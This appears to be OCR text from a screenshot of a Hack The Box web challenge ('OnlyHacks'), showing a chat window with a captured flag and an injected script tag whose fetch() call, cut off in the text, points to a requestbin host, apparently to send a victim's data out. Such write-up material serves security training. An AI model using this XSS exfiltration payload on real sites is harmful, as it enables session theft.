 Chat Window
Not secure 83.136.251.68:41136/chat/?rid=3
OnlyHacks
Dashboard
Matches
Matches
Dimitris
HTB{d0nt_trust_str4ng3r5_bl1ndly}
poliPol
<script>
fetch(`http://requestbin.whapi.cloud/y4kuv3y4/
</script>
HTB{d0nt_trust_str4ng3r5_bl1ndly}
01:43 PM | 02/10
Type a message